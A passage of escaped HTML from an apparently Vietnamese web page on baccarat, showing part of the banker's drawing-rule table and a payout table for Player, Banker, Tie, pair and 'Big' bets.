là:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,6,7,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,6,7,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2,3,4,5,6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4,5,6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5,8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng Thắng Cược\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng sau đâu hiển thị các tiêu chuẩn thắng, luật chơi và tỉ lệ\nthanh toán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 105pt;\" valign=\"top\" width=\"140\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELoại Cược\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 330pt;\" valign=\"top\" width=\"440\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiêu Chuẩn Thắng và\n  Luật\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 165pt;\" valign=\"top\" width=\"220\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  điểm Người Chơi có giá trị cao hơn Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi\n  kết quả là 'Hòa', tiền cược đặt vào các lựa chọn 'Người Chơi' sẽ được hoàn\n  trả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  điểm Nhà Cái có giá trị cao hơn Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi\n  kết quả là 'Hòa', tiền cược đặt vào các lựa chọn 'Nhà Cái' sẽ được trả lại ,\n  xem như 'hoàn trả'\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHòa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi và Nhà Cái\n  có cùng giá trị\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi Đôi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHai lá bài đầu tiên\n  của Người Chơi có cùng loại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái Đôi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHai quân bài đầu tiên\n  của Nhà Cái có cùng loại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELớn (Tổng số lá bài\n  mỗi ván)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  số quân bài được chia ra; 5 hoặc 6 quân bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược\n  được đóng sau Game 30 của mỗi hộp bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 0.53\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" 